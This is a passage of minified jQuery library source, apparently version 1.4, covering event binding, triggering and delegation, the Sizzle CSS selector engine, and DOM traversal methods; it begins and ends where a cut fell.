function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
k=r.shift();j.namespace=r.slice(0).sort().join(".")}else{r=[];j.namespace=""}j.type=k;j.guid=d.guid;var u=i[k],z=c.event.special[k]||{};if(!u){u=i[k]=[];if(!z.setup||z.setup.call(a,f,r,o)===false)if(a.addEventListener)a.addEventListener(k,o,false);else a.attachEvent&&a.attachEvent("on"+k,o)}if(z.add){z.add.call(a,j);if(!j.handler.guid)j.handler.guid=d.guid}u.push(j);c.event.global[k]=true}a=null}}},global:{},remove:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){var e,j=0,i,o,k,n,r,u,z=c.data(a),
C=z&&z.events;if(z&&C){if(b&&b.type){d=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(e in C)c.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[j++];){n=e;i=e.indexOf(".")<0;o=[];if(!i){o=e.split(".");e=o.shift();k=new RegExp("(^|\\.)"+c.map(o.slice(0).sort(),db).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(r=C[e])if(d){n=c.event.special[e]||{};for(B=f||0;B<r.length;B++){u=r[B];if(d.guid===u.guid){if(i||k.test(u.namespace)){f==null&&r.splice(B--,1);n.remove&&n.remove.call(a,u)}if(f!=
null)break}}if(r.length===0||f!=null&&r.length===1){if(!n.teardown||n.teardown.call(a,o)===false)Ca(a,e,z.handle);delete C[e]}}else for(var B=0;B<r.length;B++){u=r[B];if(i||k.test(u.namespace)){c.event.remove(a,n,u.handler,B);r.splice(B--,1)}}}if(c.isEmptyObject(C)){if(b=z.handle)b.elem=null;delete z.events;delete z.handle;c.isEmptyObject(z)&&c.removeData(a)}}}}},trigger:function(a,b,d,f){var e=a.type||a;if(!f){a=typeof a==="object"?a[G]?a:c.extend(c.Event(e),a):c.Event(e);if(e.indexOf("!")>=0){a.type=
e=e.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[e]&&c.each(c.cache,function(){this.events&&this.events[e]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===8)return w;a.result=w;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(f=c.data(d,"handle"))&&f.apply(d,b);f=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+e]&&d["on"+e].apply(d,b)===false)a.result=false}catch(j){}if(!a.isPropagationStopped()&&
f)c.event.trigger(a,b,f,true);else if(!a.isDefaultPrevented()){f=a.target;var i,o=c.nodeName(f,"a")&&e==="click",k=c.event.special[e]||{};if((!k._default||k._default.call(d,a)===false)&&!o&&!(f&&f.nodeName&&c.noData[f.nodeName.toLowerCase()])){try{if(f[e]){if(i=f["on"+e])f["on"+e]=null;c.event.triggered=true;f[e]()}}catch(n){}if(i)f["on"+e]=i;c.event.triggered=false}}},handle:function(a){var b,d,f,e;a=arguments[0]=c.event.fix(a||A.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;
if(!b){d=a.type.split(".");a.type=d.shift();f=new RegExp("(^|\\.)"+d.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}e=c.data(this,"events");d=e[a.type];if(e&&d){d=d.slice(0);e=0;for(var j=d.length;e<j;e++){var i=d[e];if(b||f.test(i.namespace)){a.handler=i.handler;a.data=i.data;a.handleObj=i;i=i.handler.apply(this,arguments);if(i!==w){a.result=i;if(i===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[G])return a;var b=a;a=c.Event(b);for(var d=this.props.length,f;d;){f=this.props[--d];a[f]=b[f]}if(!a.target)a.target=a.srcElement||s;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=s.documentElement;d=s.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==w)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,a.origType,c.extend({},a,{handler:oa}))},remove:function(a){var b=true,d=a.origType.replace(O,"");c.each(c.data(this,
"events").live||[],function(){if(d===this.origType.replace(O,""))return b=false});b&&c.event.remove(this,a.origType,oa)}},beforeunload:{setup:function(a,b,d){if(this.setInterval)this.onbeforeunload=d;return false},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};var Ca=s.removeEventListener?function(a,b,d){a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=
a;this.type=a.type}else this.type=a;this.timeStamp=J();this[G]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=Z;var a=this.originalEvent;if(a){a.preventDefault&&a.preventDefault();a.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=Z;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=Z;this.stopPropagation()},isDefaultPrevented:Y,isPropagationStopped:Y,
isImmediatePropagationStopped:Y};var Da=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},Ea=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?Ea:Da,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?Ea:Da)}}});if(!c.support.submitBubbles)c.event.special.submit=
{setup:function(){if(this.nodeName.toLowerCase()!=="form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length)return na("submit",this,arguments)});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13)return na("submit",this,arguments)})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};
if(!c.support.changeBubbles){var da=/textarea|input|select/i,ea,Fa=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(f){return f.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},fa=function(a,b){var d=a.target,f,e;if(!(!da.test(d.nodeName)||d.readOnly)){f=c.data(d,"_change_data");e=Fa(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",
e);if(!(f===w||e===f))if(f!=null||e){a.type="change";return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:fa,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return fa.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return fa.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,
"_change_data",Fa(a))}},setup:function(){if(this.type==="file")return false;for(var a in ea)c.event.add(this,a+".specialChange",ea[a]);return da.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return da.test(this.nodeName)}};ea=c.event.special.change.filters}s.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(f){f=c.event.fix(f);f.type=b;return c.event.handle.call(this,f)}c.event.special[b]={setup:function(){this.addEventListener(a,
d,true)},teardown:function(){this.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,f,e){if(typeof d==="object"){for(var j in d)this[b](j,f,d[j],e);return this}if(c.isFunction(f)){e=f;f=w}var i=b==="one"?c.proxy(e,function(k){c(this).unbind(k,i);return e.apply(this,arguments)}):e;if(d==="unload"&&b!=="one")this.one(d,f,e);else{j=0;for(var o=this.length;j<o;j++)c.event.add(this[j],d,i,f)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&
!a.preventDefault)for(var d in a)this.unbind(d,a[d]);else{d=0;for(var f=this.length;d<f;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,f){return this.live(b,d,f,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){a=c.Event(a);a.preventDefault();a.stopPropagation();c.event.trigger(a,b,this[0]);return a.result}},
toggle:function(a){for(var b=arguments,d=1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(f){var e=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,e+1);f.preventDefault();return b[e].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Ga={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,f,e,j){var i,o=0,k,n,r=j||this.selector,
u=j?this:c(this.context);if(c.isFunction(f)){e=f;f=w}for(d=(d||"").split(" ");(i=d[o++])!=null;){j=O.exec(i);k="";if(j){k=j[0];i=i.replace(O,"")}if(i==="hover")d.push("mouseenter"+k,"mouseleave"+k);else{n=i;if(i==="focus"||i==="blur"){d.push(Ga[i]+k);i+=k}else i=(Ga[i]||i)+k;b==="live"?u.each(function(){c.event.add(this,pa(i,r),{data:f,selector:r,handler:e,origType:i,origHandler:e,preType:n})}):u.unbind(pa(i,r),e)}}return this}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
function(a,b){c.fn[b]=function(d){return d?this.bind(b,d):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});A.attachEvent&&!A.addEventListener&&A.attachEvent("onunload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});(function(){function a(g){for(var h="",l,m=0;g[m];m++){l=g[m];if(l.nodeType===3||l.nodeType===4)h+=l.nodeValue;else if(l.nodeType!==8)h+=a(l.childNodes)}return h}function b(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];
if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1&&!p){t.sizcache=l;t.sizset=q}if(t.nodeName.toLowerCase()===h){y=t;break}t=t[g]}m[q]=y}}}function d(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1){if(!p){t.sizcache=l;t.sizset=q}if(typeof h!=="string"){if(t===h){y=true;break}}else if(k.filter(h,[t]).length>0){y=t;break}}t=t[g]}m[q]=y}}}var f=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
e=0,j=Object.prototype.toString,i=false,o=true;[0,0].sort(function(){o=false;return 0});var k=function(g,h,l,m){l=l||[];var q=h=h||s;if(h.nodeType!==1&&h.nodeType!==9)return[];if(!g||typeof g!=="string")return l;for(var p=[],v,t,y,S,H=true,M=x(h),I=g;(f.exec(""),v=f.exec(I))!==null;){I=v[3];p.push(v[1]);if(v[2]){S=v[3];break}}if(p.length>1&&r.exec(g))if(p.length===2&&n.relative[p[0]])t=ga(p[0]+p[1],h);else for(t=n.relative[p[0]]?[h]:k(p.shift(),h);p.length;){g=p.shift();if(n.relative[g])g+=p.shift();
t=ga(g,t)}else{if(!m&&p.length>1&&h.nodeType===9&&!M&&n.match.ID.test(p[0])&&!n.match.ID.test(p[p.length-1])){v=k.find(p.shift(),h,M);h=v.expr?k.filter(v.expr,v.set)[0]:v.set[0]}if(h){v=m?{expr:p.pop(),set:z(m)}:k.find(p.pop(),p.length===1&&(p[0]==="~"||p[0]==="+")&&h.parentNode?h.parentNode:h,M);t=v.expr?k.filter(v.expr,v.set):v.set;if(p.length>0)y=z(t);else H=false;for(;p.length;){var D=p.pop();v=D;if(n.relative[D])v=p.pop();else D="";if(v==null)v=h;n.relative[D](y,v,M)}}else y=[]}y||(y=t);y||k.error(D||
g);if(j.call(y)==="[object Array]")if(H)if(h&&h.nodeType===1)for(g=0;y[g]!=null;g++){if(y[g]&&(y[g]===true||y[g].nodeType===1&&E(h,y[g])))l.push(t[g])}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&l.push(t[g]);else l.push.apply(l,y);else z(y,l);if(S){k(S,q,l,m);k.uniqueSort(l)}return l};k.uniqueSort=function(g){if(B){i=o;g.sort(B);if(i)for(var h=1;h<g.length;h++)g[h]===g[h-1]&&g.splice(h--,1)}return g};k.matches=function(g,h){return k(g,null,null,h)};k.find=function(g,h,l){var m,q;if(!g)return[];
for(var p=0,v=n.order.length;p<v;p++){var t=n.order[p];if(q=n.leftMatch[t].exec(g)){var y=q[1];q.splice(1,1);if(y.substr(y.length-1)!=="\\"){q[1]=(q[1]||"").replace(/\\/g,"");m=n.find[t](q,h,l);if(m!=null){g=g.replace(n.match[t],"");break}}}}m||(m=h.getElementsByTagName("*"));return{set:m,expr:g}};k.filter=function(g,h,l,m){for(var q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.length;){for(var H in n.filter)if((t=n.leftMatch[H].exec(g))!=null&&t[2]){var M=n.filter[H],I,D;D=t[1];y=false;t.splice(1,1);if(D.substr(D.length-
1)!=="\\"){if(v===p)p=[];if(n.preFilter[H])if(t=n.preFilter[H](t,v,l,p,m,S)){if(t===true)continue}else y=I=true;if(t)for(var U=0;(D=v[U])!=null;U++)if(D){I=M(D,t,U,v);var Ha=m^!!I;if(l&&I!=null)if(Ha)y=true;else v[U]=false;else if(Ha){p.push(D);y=true}}if(I!==w){l||(v=p);g=g.replace(n.match[H],"");if(!y)return[];break}}}if(g===q)if(y==null)k.error(g);else break;q=g}return v};k.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var n=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},
relative:{"+":function(g,h){var l=typeof h==="string",m=l&&!/\W/.test(h);l=l&&!m;if(m)h=h.toLowerCase();m=0;for(var q=g.length,p;m<q;m++)if(p=g[m]){for(;(p=p.previousSibling)&&p.nodeType!==1;);g[m]=l||p&&p.nodeName.toLowerCase()===h?p||false:p===h}l&&k.filter(h,g,true)},">":function(g,h){var l=typeof h==="string";if(l&&!/\W/.test(h)){h=h.toLowerCase();for(var m=0,q=g.length;m<q;m++){var p=g[m];if(p){l=p.parentNode;g[m]=l.nodeName.toLowerCase()===h?l:false}}}else{m=0;for(q=g.length;m<q;m++)if(p=g[m])g[m]=
l?p.parentNode:p.parentNode===h;l&&k.filter(h,g,true)}},"":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("parentNode",h,m,g,p,l)},"~":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("previousSibling",h,m,g,p,l)}},find:{ID:function(g,h,l){if(typeof h.getElementById!=="undefined"&&!l)return(g=h.getElementById(g[1]))?[g]:[]},NAME:function(g,h){if(typeof h.getElementsByName!=="undefined"){var l=[];
h=h.getElementsByName(g[1]);for(var m=0,q=h.length;m<q;m++)h[m].getAttribute("name")===g[1]&&l.push(h[m]);return l.length===0?null:l}},TAG:function(g,h){return h.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,h,l,m,q,p){g=" "+g[1].replace(/\\/g,"")+" ";if(p)return g;p=0;for(var v;(v=h[p])!=null;p++)if(v)if(q^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))l||m.push(v);else if(l)h[p]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},
CHILD:function(g){if(g[1]==="nth"){var h=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;return g},ATTR:function(g,h,l,m,q,p){h=g[1].replace(/\\/g,"");if(!p&&n.attrMap[h])g[1]=n.attrMap[h];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,h,l,m,q){if(g[1]==="not")if((f.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,h);else{g=k.filter(g[3],h,l,true^q);l||m.push.apply(m,
g);return false}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,h,l){return!!k(l[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},
text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},
setFilters:{first:function(g,h){return h===0},last:function(g,h,l,m){return h===m.length-1},even:function(g,h){return h%2===0},odd:function(g,h){return h%2===1},lt:function(g,h,l){return h<l[3]-0},gt:function(g,h,l){return h>l[3]-0},nth:function(g,h,l){return l[3]-0===h},eq:function(g,h,l){return l[3]-0===h}},filter:{PSEUDO:function(g,h,l,m){var q=h[1],p=n.filters[q];if(p)return p(g,l,h,m);else if(q==="contains")return(g.textContent||g.innerText||a([g])||"").indexOf(h[3])>=0;else if(q==="not"){h=
h[3];l=0;for(m=h.length;l<m;l++)if(h[l]===g)return false;return true}else k.error("Syntax error, unrecognized expression: "+q)},CHILD:function(g,h){var l=h[1],m=g;switch(l){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(l==="first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":l=h[2];var q=h[3];if(l===1&&q===0)return true;h=h[0];var p=g.parentNode;if(p&&(p.sizcache!==h||!g.nodeIndex)){var v=0;for(m=p.firstChild;m;m=
m.nextSibling)if(m.nodeType===1)m.nodeIndex=++v;p.sizcache=h}g=g.nodeIndex-q;return l===0?g===0:g%l===0&&g/l>=0}},ID:function(g,h){return g.nodeType===1&&g.getAttribute("id")===h},TAG:function(g,h){return h==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===h},CLASS:function(g,h){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(h)>-1},ATTR:function(g,h){var l=h[1];g=n.attrHandle[l]?n.attrHandle[l](g):g[l]!=null?g[l]:g.getAttribute(l);l=g+"";var m=h[2];h=h[4];return g==null?m==="!=":m===
"="?l===h:m==="*="?l.indexOf(h)>=0:m==="~="?(" "+l+" ").indexOf(h)>=0:!h?l&&g!==false:m==="!="?l!==h:m==="^="?l.indexOf(h)===0:m==="$="?l.substr(l.length-h.length)===h:m==="|="?l===h||l.substr(0,h.length+1)===h+"-":false},POS:function(g,h,l,m){var q=n.setFilters[h[2]];if(q)return q(g,l,h,m)}}},r=n.match.POS;for(var u in n.match){n.match[u]=new RegExp(n.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source);n.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[u].source.replace(/\\(\d+)/g,function(g,
h){return"\\"+(h-0+1)}))}var z=function(g,h){g=Array.prototype.slice.call(g,0);if(h){h.push.apply(h,g);return h}return g};try{Array.prototype.slice.call(s.documentElement.childNodes,0)}catch(C){z=function(g,h){h=h||[];if(j.call(g)==="[object Array]")Array.prototype.push.apply(h,g);else if(typeof g.length==="number")for(var l=0,m=g.length;l<m;l++)h.push(g[l]);else for(l=0;g[l];l++)h.push(g[l]);return h}}var B;if(s.documentElement.compareDocumentPosition)B=function(g,h){if(!g.compareDocumentPosition||
!h.compareDocumentPosition){if(g==h)i=true;return g.compareDocumentPosition?-1:1}g=g.compareDocumentPosition(h)&4?-1:g===h?0:1;if(g===0)i=true;return g};else if("sourceIndex"in s.documentElement)B=function(g,h){if(!g.sourceIndex||!h.sourceIndex){if(g==h)i=true;return g.sourceIndex?-1:1}g=g.sourceIndex-h.sourceIndex;if(g===0)i=true;return g};else if(s.createRange)B=function(g,h){if(!g.ownerDocument||!h.ownerDocument){if(g==h)i=true;return g.ownerDocument?-1:1}var l=g.ownerDocument.createRange(),m=
h.ownerDocument.createRange();l.setStart(g,0);l.setEnd(g,0);m.setStart(h,0);m.setEnd(h,0);g=l.compareBoundaryPoints(Range.START_TO_END,m);if(g===0)i=true;return g};(function(){var g=s.createElement("div"),h="script"+(new Date).getTime();g.innerHTML="<a name='"+h+"'/>";var l=s.documentElement;l.insertBefore(g,l.firstChild);if(s.getElementById(h)){n.find.ID=function(m,q,p){if(typeof q.getElementById!=="undefined"&&!p)return(q=q.getElementById(m[1]))?q.id===m[1]||typeof q.getAttributeNode!=="undefined"&&
q.getAttributeNode("id").nodeValue===m[1]?[q]:w:[]};n.filter.ID=function(m,q){var p=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&p&&p.nodeValue===q}}l.removeChild(g);l=g=null})();(function(){var g=s.createElement("div");g.appendChild(s.createComment(""));if(g.getElementsByTagName("*").length>0)n.find.TAG=function(h,l){l=l.getElementsByTagName(h[1]);if(h[1]==="*"){h=[];for(var m=0;l[m];m++)l[m].nodeType===1&&h.push(l[m]);l=h}return l};g.innerHTML="<a href='#'></a>";
if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(h){return h.getAttribute("href",2)};g=null})();s.querySelectorAll&&function(){var g=k,h=s.createElement("div");h.innerHTML="<p class='TEST'></p>";if(!(h.querySelectorAll&&h.querySelectorAll(".TEST").length===0)){k=function(m,q,p,v){q=q||s;if(!v&&q.nodeType===9&&!x(q))try{return z(q.querySelectorAll(m),p)}catch(t){}return g(m,q,p,v)};for(var l in g)k[l]=g[l];h=null}}();
(function(){var g=s.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=function(h,l,m){if(typeof l.getElementsByClassName!=="undefined"&&!m)return l.getElementsByClassName(h[1])};g=null}}})();var E=s.compareDocumentPosition?function(g,h){return!!(g.compareDocumentPosition(h)&16)}:
function(g,h){return g!==h&&(g.contains?g.contains(h):true)},x=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false},ga=function(g,h){var l=[],m="",q;for(h=h.nodeType?[h]:h;q=n.match.PSEUDO.exec(g);){m+=q[0];g=g.replace(n.match.PSEUDO,"")}g=n.relative[g]?g+"*":g;q=0;for(var p=h.length;q<p;q++)k(g,h[q],l);return k.filter(m,l)};c.find=k;c.expr=k.selectors;c.expr[":"]=c.expr.filters;c.unique=k.uniqueSort;c.text=a;c.isXMLDoc=x;c.contains=E})();var eb=/Until$/,fb=/^(?:parents|prevUntil|prevAll)/,
gb=/,/;R=Array.prototype.slice;var Ia=function(a,b,d){if(c.isFunction(b))return c.grep(a,function(e,j){return!!b.call(e,j,e)===d});else if(b.nodeType)return c.grep(a,function(e){return e===b===d});else if(typeof b==="string"){var f=c.grep(a,function(e){return e.nodeType===1});if(Ua.test(b))return c.filter(b,f,!d);else b=c.filter(b,f)}return c.grep(a,function(e){return c.inArray(e,b)>=0===d})};c.fn.extend({find:function(a){for(var b=this.pushStack("","find",a),d=0,f=0,e=this.length;f<e;f++){d=b.length;
c.find(a,this[f],b);if(f>0)for(var j=d;j<b.length;j++)for(var i=0;i<d;i++)if(b[i]===b[j]){b.splice(j--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,f=b.length;d<f;d++)if(c.contains(this,b[d]))return true})},not:function(a){return this.pushStack(Ia(this,a,false),"not",a)},filter:function(a){return this.pushStack(Ia(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,b){if(c.isArray(a)){var d=[],f=this[0],e,j=
{},i;if(f&&a.length){e=0;for(var o=a.length;e<o;e++){i=a[e];j[i]||(j[i]=c.expr.match.POS.test(i)?c(i,b||this.context):i)}for(;f&&f.ownerDocument&&f!==b;){for(i in j){e=j[i];if(e.jquery?e.index(f)>-1:c(f).is(e)){d.push({selector:i,elem:f});delete j[i]}}f=f.parentNode}}return d}var k=c.expr.match.POS.test(a)?c(a,b||this.context):null;return this.map(function(n,r){for(;r&&r.ownerDocument&&r!==b;){if(k?k.index(r)>-1:c(r).is(a))return r;r=r.parentNode}return null})},index:function(a){if(!a||typeof a===
"string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){a=typeof a==="string"?c(a,b||this.context):c.makeArray(a);b=c.merge(this.get(),a);return this.pushStack(qa(a[0])||qa(b[0])?b:c.unique(b))},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",
d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d,f){var e=c.map(this,b,d);eb.test(a)||(f=d);if(f&&typeof f==="string")e=c.filter(f,e);e=this.length>1?c.unique(e):e;if((this.length>1||gb.test(f))&&fb.test(a))e=e.reverse();return this.pushStack(e,a,R.call(arguments).join(","))}});c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return c.find.matches(a,b)},dir:function(a,b,d){var f=[];for(a=a[b];a&&a.nodeType!==9&&(d===w||a.nodeType!==1||!c(a).is(d));){a.nodeType===
